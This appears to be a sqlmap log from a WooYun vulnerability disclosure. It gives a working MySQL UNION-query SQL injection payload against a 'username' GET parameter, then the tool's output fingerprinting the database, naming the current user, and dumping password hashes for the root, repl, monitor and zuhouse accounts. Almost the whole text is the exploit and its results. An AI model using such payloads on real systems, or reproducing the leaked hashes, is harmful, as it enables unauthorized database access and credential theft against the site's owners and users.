 Place: GET
Parameter: username
Type: UNION query
Title: MySQL UNION query (NULL) - 21 columns
Payload: username=zbw110' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71616f7571,0x704a4849565959644152,0x716a6d6f
71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&name=11&refrate=&sear_date=2016-04-
25&excel=0&currpage=1
---
[11:15:08] [INFO] testing MySQL
[11:15:08] [INFO] confirming MySQL
[11:15:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:15:08] [INFO] fetching current user
current user: 'zuhouse@172.16.218.%'
[11:15:08] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] monitor [1]:
password hash: *2ABD94A7D02AFD760C6F9A7CDE115E6100C4B5B4
[*] repl [1]:
password hash: *37594DB716E7560CD4F72525571BE1E9913DE1B2
[*] root [1]:
password hash: *8A83A5DEE3B1BC84E2B3FCA9370E705F57163510
[*] zuhouse [1]:
password hash: *0953AAB6E4353661949A7EA65876631CA55BC178
www.wooyun.org